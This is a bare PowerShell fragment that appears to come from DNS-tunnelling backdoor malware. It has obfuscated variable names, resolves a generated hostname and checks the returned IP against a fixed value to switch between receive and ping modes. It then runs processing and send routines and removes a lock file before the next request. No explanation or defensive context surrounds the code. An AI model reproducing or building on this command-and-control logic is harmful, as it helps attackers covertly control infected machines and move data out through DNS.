 $aa_receive_mode_address_bb = aa_AdrGen_bb "000" "M" "" "" "r" $rn
#$aa_receive_mode_bb = [System.Net.Dns]::GetHostAddresses($aa_receive_mode_address_bb);
$aa_receive_mode_bb = [System.Net.Dns]::GetHostAddresses($aa_receive_mode_address_bb).ipaddresstostring;
$aa_we_are_in_ping_mode_bb = $false;
if ($aa_receive_mode_bb -eq "99.250.250.199")
{ ...
}
else
{
    $aa_we_are_in_ping_mode_bb = $true;
    aa_receive_in_ping_mode_bb;
}
aa_processor_function_bb;
aa_send_function_bb(${global:$aa_text_receive_type_exception_bb});
# remove lock file to next request
ri -Path $aa_lock_file_address_bb;